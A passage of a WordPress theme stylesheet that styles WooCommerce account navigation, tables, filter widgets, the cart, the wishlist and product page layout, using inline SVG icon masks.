  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M20.42 21.16l-3.07 3.07v-8.809c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.809l-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l5.339 5.339c.133.133.267.267.4.267.133.133.4.133.534.133s.4 0 .534-.133c.133-.133.267-.133.4-.267l5.339-5.339c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0zm10.143-7.741c-1.468-2.002-3.87-3.337-6.54-3.337h-.667C21.354 4.21 15.081.873 9.075 2.475c-3.203.801-5.739 2.669-7.474 5.472C-.001 10.75-.534 13.953.266 17.023c.534 1.868 1.335 3.604 2.669 4.938.534.534 1.335.667 1.868.133s.667-1.335.133-1.868c-.934-1.068-1.735-2.402-2.002-3.87-.667-2.402-.267-4.938 1.068-7.074s3.337-3.737 5.739-4.271c4.938-1.335 10.143 1.735 11.344 6.673.133.534.667 1.068 1.335 1.068h1.602c1.735 0 3.337.801 4.404 2.269.801 1.201 1.201 2.536.934 4.004s-1.068 2.669-2.135 3.47c-.667.4-.801 1.201-.267 1.868.267.4.667.534 1.068.534.267 0 .534-.133.801-.267 1.735-1.201 2.936-3.07 3.337-5.205s-.4-4.137-1.602-6.006z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--edit-address:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.364.874a1.213 1.213 0 00-1.335 0l-8.675 5.072L11.211.874h-.133c-.133-.133-.267-.133-.4-.133s-.267 0-.534.133h-.133-.133L.536 6.213C.269 6.48.002 6.88.002 7.414v21.354c0 .534.267.934.667 1.201s.934.267 1.335 0l8.675-5.072 10.01 5.072c.267.133.4.133.667.133.133 0 .267 0 .4-.133h.266l9.342-5.339c.4-.267.667-.667.667-1.201V2.075c0-.534-.267-.934-.667-1.201zM12.012 4.21l8.008 4.004v18.418l-8.008-4.004V4.21zM2.669 8.214l6.673-3.87v18.285l-6.673 3.87V8.214zm26.693 14.414l-6.673 3.87V8.213l6.673-3.87v18.285z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M31.364.874a1.213 1.213 0 00-1.335 0l-8.675 5.072L11.211.874h-.133c-.133-.133-.267-.133-.4-.133s-.267 0-.534.133h-.133-.133L.536 6.213C.269 6.48.002 6.88.002 7.414v21.354c0 .534.267.934.667 1.201s.934.267 1.335 0l8.675-5.072 10.01 5.072c.267.133.4.133.667.133.133 0 .267 0 .4-.133h.266l9.342-5.339c.4-.267.667-.667.667-1.201V2.075c0-.534-.267-.934-.667-1.201zM12.012 4.21l8.008 4.004v18.418l-8.008-4.004V4.21zM2.669 8.214l6.673-3.87v18.285l-6.673 3.87V8.214zm26.693 14.414l-6.673 3.87V8.213l6.673-3.87v18.285z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--edit-account:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M21.354 18.091H10.677c-3.737 0-6.673 2.936-6.673 6.673v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-2.269 1.735-4.004 4.004-4.004h10.677c2.269 0 4.004 1.735 4.004 4.004v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-3.737-2.936-6.673-6.673-6.673zm-5.338-2.67c3.737 0 6.673-2.936 6.673-6.673s-2.936-6.673-6.673-6.673-6.673 2.936-6.673 6.673 2.936 6.673 6.673 6.673zm0-10.677c2.269 0 4.004 1.735 4.004 4.004s-1.735 4.004-4.004 4.004-4.004-1.735-4.004-4.004 1.735-4.004 4.004-4.004z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M21.354 18.091H10.677c-3.737 0-6.673 2.936-6.673 6.673v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-2.269 1.735-4.004 4.004-4.004h10.677c2.269 0 4.004 1.735 4.004 4.004v2.669c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-2.669c0-3.737-2.936-6.673-6.673-6.673zm-5.338-2.67c3.737 0 6.673-2.936 6.673-6.673s-2.936-6.673-6.673-6.673-6.673 2.936-6.673 6.673 2.936 6.673 6.673 6.673zm0-10.677c2.269 0 4.004 1.735 4.004 4.004s-1.735 4.004-4.004 4.004-4.004-1.735-4.004-4.004 1.735-4.004 4.004-4.004z"/></svg>');
}
#main
  .woocommerce-MyAccount-navigation
  ul
  li.woocommerce-MyAccount-navigation-link--customer-logout:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M12.012 26.098H6.673c-.801 0-1.335-.534-1.335-1.335V6.078c0-.801.534-1.335 1.335-1.335h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.673c-2.269 0-4.004 1.735-4.004 4.004v18.685c0 2.269 1.735 4.004 4.004 4.004h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm17.217-10.143c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H12.012c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M12.012 26.098H6.673c-.801 0-1.335-.534-1.335-1.335V6.078c0-.801.534-1.335 1.335-1.335h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H6.673c-2.269 0-4.004 1.735-4.004 4.004v18.685c0 2.269 1.735 4.004 4.004 4.004h5.339c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335zm17.217-10.143c.133-.267.133-.667 0-1.068-.133-.133-.133-.267-.267-.4l-6.673-6.673c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l4.404 4.404H12.012c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h12.813l-4.404 4.404a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l6.673-6.673c.133-.133.267-.267.267-.4z"/></svg>');
}
#main .woocommerce-MyAccount-content {
  width: 73%;
}
.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-bottom: 2.656rem;
}
.woocommerce-account .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-details h3,
.woocommerce-order-details h2,
.woocommerce-customer-details h3,
.woocommerce-customer-details h2 {
  font-size: 2rem;
  line-height: 2;
}
.woocommerce table {
  border-spacing: 0;
}
.woocommerce table dl,
.woocommerce table .wc-item-meta {
  margin-left: 0;
  padding-left: 0;
  font-size: 1.376rem;
}
.woocommerce table dl dt,
.woocommerce table dl strong,
.woocommerce table .wc-item-meta dt,
.woocommerce table .wc-item-meta strong {
  font-weight: 400;
}
.woocommerce table.my_account_orders,
.woocommerce table.woocommerce-table--order-downloads,
.woocommerce table.woocommerce-table--order-details {
  border-radius: var(--bloglo-normal-radius);
  font-size: inherit;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td,
.woocommerce table.woocommerce-table--order-downloads th,
.woocommerce table.woocommerce-table--order-downloads td,
.woocommerce table.woocommerce-table--order-details th,
.woocommerce table.woocommerce-table--order-details td {
  padding: 1.5rem 2rem;
  font-weight: 400 !important;
}
.woocommerce table.my_account_orders strong,
.woocommerce table.woocommerce-table--order-downloads strong,
.woocommerce table.woocommerce-table--order-details strong {
  font-weight: 400 !important;
}
.woocommerce table.my_account_orders thead th,
.woocommerce table.woocommerce-table--order-downloads thead th,
.woocommerce table.woocommerce-table--order-details thead th {
  color: #232323;
  font-weight: 400;
  font-size: 1.2rem;
  background-color: rgba(190, 190, 190, 0.2);
}
.woocommerce table .button {
  height: 4rem !important;
  padding: 0 3.2rem !important;
  font-size: 1.3rem !important;
}
.woocommerce-Addresses header.title {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 1.6rem;
}
.woocommerce-Addresses header.title a.edit {
  margin-left: 2rem;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 1.3rem;
}
.widget.woocommerce ul.product_list_widget li .product-title {
  display: block;
  padding-top: 0.4rem;
  line-height: 1.5;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a,
.widget.woocommerce .wc-layered-nav-rating a {
  position: relative;
  padding-left: 2.7rem;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a:before,
.widget.woocommerce .wc-layered-nav-rating a:before {
  content: "" !important;
  border: 0.2rem solid currentColor;
  border-radius: var(--bloglo-normal-radius);
  background: none;
  clear: none;
  cursor: pointer;
  line-height: 0;
  outline: 0;
  padding: 0 !important;
  text-align: center;
  vertical-align: middle;
  height: 1.7rem;
  width: 1.7rem;
  min-width: 1.7rem;
  opacity: 0.65;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a:after,
.widget.woocommerce .wc-layered-nav-rating a:after {
  content: "";
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
  background-color: #fff;
  position: absolute;
  top: 50%;
  left: 0.3rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1.1rem;
  opacity: 0;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item.chosen
  a,
.widget.woocommerce .wc-layered-nav-rating.chosen a {
  font-weight: 600;
}
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item.chosen
  a:before,
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item.chosen
  a:after,
.widget.woocommerce .wc-layered-nav-rating.chosen a:before,
.widget.woocommerce .wc-layered-nav-rating.chosen a:after {
  opacity: 1;
}
.widget.woocommerce .wc-layered-nav-rating a {
  -webkit-transition: none !important;
  transition: none !important;
  min-height: 2.5rem;
}
.widget.woocommerce .wc-layered-nav-rating a .star-rating {
  position: relative;
  top: -0.1rem;
  margin: 0;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.widget.woocommerce .product-categories li .count,
.widget.woocommerce .wc-layered-nav-term .count,
.widget.woocommerce .wc-layered-nav-rating em {
  font-style: normal;
  margin-left: auto;
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  right: 0;
  top: 0.3rem;
  background-color: rgba(145, 145, 145, 0.1);
  min-width: 2.4rem;
  min-height: 2.4rem;
  padding: 0.5rem 0.8rem;
  border-radius: 4rem;
  line-height: 1;
  font-size: 1.386rem;
  font-weight: 400;
  pointer-events: none;
}
.widget.woocommerce .wc-layered-nav-rating a:hover em,
.widget.woocommerce .wc-layered-nav-rating.chosen a em {
  color: #fff;
}
.widget.woocommerce .product-categories li,
.widget.woocommerce .wc-layered-nav-term {
  position: relative;
}
.widget.woocommerce .product-categories li a,
.widget.woocommerce .wc-layered-nav-term a {
  display: block;
}
.widget.woocommerce .product-categories li a:hover ~ .count,
.widget.woocommerce .wc-layered-nav-term a:hover ~ .count {
  color: #fff;
}
.widget.woocommerce .product-categories li.chosen > .count,
.widget.woocommerce .wc-layered-nav-term.chosen > .count {
  color: #fff;
}
.widget.woocommerce .product-categories li.current-cat > a {
  font-weight: 600;
}
.widget.woocommerce .product-categories li.current-cat > .count {
  color: #fff;
}
.widget.woocommerce .reviewer {
  font-size: 1.386rem;
}
.woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,
.widget_rating_filter .wc-layered-nav-rating {
  padding: 0;
  margin-bottom: 1rem;
}
.woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item:last-child,
.widget_rating_filter .wc-layered-nav-rating:last-child {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
  padding: 0;
  margin-bottom: 2rem;
}
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins {
  text-decoration: none;
  font-weight: 500;
}
.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del {
  opacity: 1;
  color: #afafaf;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  float: left;
  width: 7rem;
  margin-left: 0;
  margin-right: 1.5rem;
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
  font-weight: 500;
}
.woocommerce ul.cart_list li a:hover .product-title,
.woocommerce ul.product_list_widget li a:hover .product-title {
  color: inherit;
}
.woocommerce ul.cart_list li .product-title,
.woocommerce ul.product_list_widget li .product-title {
  color: #232323;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
  display: block;
  margin: 0.5rem 0;
}
.woocommerce ul.product_list_widget li .product-title {
  color: inherit;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 0.2rem;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #e4e4e4;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .widget_price_filter .price_slider_amount {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 3rem;
}
.woocommerce .widget_price_filter .price_label {
  font-size: 1.4rem;
  margin-left: auto;
}
.woocommerce .widget_price_filter .price_label span {
  color: #232323;
  font-weight: 500;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  -webkit-transition: -webkit-transform 0.35s
    cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1),
    -webkit-transform 0.35s cubic-bezier(0.645, 0.045, 0.355, 1);
  width: 1.6rem;
  height: 1.6rem;
  z-index: 2;
  cursor: -webkit-grab;
  cursor: grab;
  -webkit-transform-origin: center top;
  -ms-transform-origin: center top;
  transform-origin: center top;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0);
  transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0);
  width: 1.6rem;
  height: 1.6rem;
  opacity: 0.125;
  z-index: 1;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  border-radius: 50%;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active {
  cursor: -webkit-grabbing;
  cursor: grabbing;
  -webkit-transform: scale3d(1.35, 1.35, 1.35) translate3d(0, -50%, 0);
  transform: scale3d(1.35, 1.35, 1.35) translate3d(0, -50%, 0);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active:after {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0) !important;
  transform: scale3d(0, 0, 0) translate3d(-50%, -50%, 0) !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover:after {
  -webkit-transform: scale3d(2, 2, 1) translate3d(-50%, -50%, 0);
  transform: scale3d(2, 2, 1) translate3d(-50%, -50%, 0);
}
.woocommerce .widget_layered_nav_filters ul {
  margin-top: -0.8rem;
}
.woocommerce .widget_layered_nav_filters ul li {
  display: inline-block;
}
.woocommerce .widget_layered_nav_filters ul a {
  color: inherit;
  display: block;
  float: left;
  text-transform: none;
  letter-spacing: 0;
  border-radius: var(--bloglo-normal-radius);
  padding: 0.8rem 1.2rem;
  margin: 0.8rem 0.8rem 0 0;
  background-color: rgba(145, 145, 145, 0.1);
  line-height: 1;
  font-size: 1.486rem;
}
.woocommerce .widget_layered_nav_filters ul a:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  vertical-align: middle !important;
}
.woocommerce .widget_layered_nav_filters ul a:hover,
.woocommerce .widget_layered_nav_filters ul a:hover:before {
  color: #fff !important;
}
.woocommerce #colophon .widget_layered_nav_filters ul a:before {
  bottom: 0 !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total,
.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total {
  margin-top: 2rem;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: 0.4rem double rgba(190, 190, 190, 0.3);
  padding: 1.3rem 0 1.4rem;
  text-align: center;
}
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
  font-weight: 500;
}
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce .widget_shopping_cart .total .tax_label,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .tax_label {
  font-weight: 600;
}
.woocommerce .widget_shopping_cart .bloglo-cart-buttons,
.woocommerce.widget_shopping_cart .bloglo-cart-buttons {
  border-top: 0.4rem double rgba(190, 190, 190, 0.3);
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
  color: #232323;
  padding-left: 0;
  position: relative;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  top: 0.3rem;
  right: 1.2rem;
  left: auto;
  color: rgba(0, 0, 0, 0) !important;
  width: 2.4rem;
  height: 2.4rem;
  background: none;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:after {
  content: "";
  background-color: rgba(190, 190, 190, 0.2);
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  border-radius: 50%;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M17.884 15.421l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l7.074 7.074-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-7.074-7.074z"/></svg>');
  content: "";
  height: 1.2rem;
  width: 1.2rem;
  z-index: 2;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:after {
  -webkit-transform: scale3d(1.25, 1.25, 1.25);
  transform: scale3d(1.25, 1.25, 1.25);
}
.woocommerce .widget_shopping_cart .cart_list li:hover a.remove,
.woocommerce.widget_shopping_cart .cart_list li:hover a.remove {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.woocommerce .widget_shopping_cart .cart_list li .quantity,
.woocommerce.widget_shopping_cart .cart_list li .quantity {
  font-size: 1.3rem;
  display: block;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color {
  margin-bottom: -0.7rem;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li {
  margin-bottom: 0.7rem;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a {
  position: relative;
  border-radius: 50%;
  height: 2.8rem;
  width: 2.8rem;
  border: none;
  margin: 0 0.7rem 0 0;
  overflow: visible;
  text-indent: -999.9rem;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:before {
  content: "";
  background-color: inherit;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  border-radius: 50%;
  z-index: -1;
}
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li.chosen a {
  -webkit-box-shadow: inset 0 0 0 0.3rem #fff;
  box-shadow: inset 0 0 0 0.3rem #fff;
}
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li
  a:hover:before,
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:before {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
  transform: scale3d(1.15, 1.15, 1.15);
}
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:after {
  line-height: 2.8rem;
  text-align: center;
  content: "\e9fd";
  color: #fff;
  text-indent: 0;
  font-size: 1.2rem;
}
.woocommerce .cart-collaterals h2,
.woocommerce .cart-collaterals h3,
.woocommerce .cart-collaterals h4,
.woocommerce .cart-collaterals h5 {
  margin-top: 0;
}
.woocommerce table.wishlist_table {
  font-size: inherit;
}
.woocommerce table.wishlist_table td.product-add-to-cart a {
  -js-display: flex !important;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}
.woocommerce table.wishlist_table a.remove {
  line-height: 2.24rem;
}
.yith-wcwl-share h4.yith-wcwl-share-title {
  margin: 2.5rem 0 1.5rem;
}
.wishlist-title {
  display: none;
}
.woocommerce div.product span.onsale {
  font-size: inherit;
  top: 2rem;
  left: 2rem;
}
.woocommerce div.product div.summary,
.woocommerce div.product div.images {
  margin-bottom: 0;
}
.woocommerce div.product .entry-summary p {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
.woocommerce div.product .entry-summary > :last-child {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-product-details__short-description {
  margin-bottom: 2rem;
}
.woocommerce div.product .woocommerce-product-gallery {
  -ms-flex-item-align: start;
  align-self: flex-start;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-prev,
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-next {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: calc(50% - 2.5rem - 6.2rem);
  z-index: 2;
  width: 5rem;
  height: 5rem;
  background-color: #fff;
  border-radius: 50%;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-prev {
  left: -2.5rem;
  right: auto;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-next {
  right: -2.5rem;
  left: auto;
}
.woocommerce div.product .woocommerce-product-gallery .flex-direction-nav svg {
  width: 2.2rem;
}
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  svg
  path {
  fill: #232323 !important;
}
.woocommerce div.product h1.product_title {
  margin-bottom: 0.7rem;
  font-weight: 500;
}
.woocommerce div.product .woocommerce-product-rating {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 0.5rem;
  margin-bottom: 1.6rem;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 1.3rem;
  margin-left: 1.2rem;
  position: relative;
  top: 0.1rem;
}
.woocommerce
  div.product
  .woocommerce-product-rating
  .woocommerce-review-link:hover {
  text-decoration: underline;
}
.woocommerce div.product form.cart {
  margin: 3rem 0;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 1.4rem;
}
.woocommerce div.product form.cart .variations {
  margin: 0;
  margin: 0 0 2rem 0;
}
.woocommerce div.product form.cart .variations select {
  min-width: auto;
  width: 100%;
  max-width: 22rem;
}
.woocommerce div.product form.cart .variations td {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
}
.woocommerce div.product form.cart .variations td.label {
  width: 10.1rem;
  line-height: 1.5;
  vertical-align: middle;
}
.woocommerce div.product form.cart .variations td.label label {
  font-weight: 500;
  margin-bottom: 0;
}
.woocommerce div.product form.cart .variations_button {
  margin-top: 3rem;
}
.woocommerce div.product form.cart .woocommerce-variation p {
  margin-top: 0;
}
.woocommerce div.product form.cart .woocommerce-variation-description p {
  margin-top: 0;
  font-size: 1.4rem;
}
.woocommerce div.product form.cart .woocommerce-variation-availability {
  margin-bottom: 0;
}
.woocommerce div.product form.cart .woocommerce-variation-price .price {
  font-size: 2rem;
}
.woocommerce div.product form.cart .group_table {
  margin-top: 0;
}
.woocommerce div.product form.cart .group_table td {
  vertical-align: middle;
  padding: 1rem 0;
}
.woocommerce div.product form.cart .group_table td:first-child {
  min-width: 16rem;
  padding-left: 2rem;
  text-align: left;
}
.woocommerce div.product form.cart .group_table td label {
  margin: 0;
  font-weight: 500;
  font-size: inherit;
}
.woocommerce div.product form.cart .group_table td del {
  color: #afafaf;
  opacity: 1;
}
.woocommerce div.product form.cart .group_table td ins {
  text-decoration: none;
}
.woocommerce div.product form.cart .group_table .button {
  background: none;
  padding: 0 !important;
  min-height: auto;
  height: auto !important;
  font-size: inherit !important;
  padding: 0;
  color: inherit;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
  margin-top: 0.7rem;
  font-size: 2.6rem;
}
.woocommerce div.product p.price del,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product span.price ins {
  font-weight: 400;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 0.75;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
  text-decoration: none;
}
.woocommerce div.product p.stock {
  font-size: 1.4rem;
  font-weight: 500;
  margin: 0;
}
.woocommerce div.product .bloglo-wc-product-wrap {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 5rem;
}
.woocommerce div.product .bloglo-wc-product-wrap .images {
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
  margin-right: 5rem;
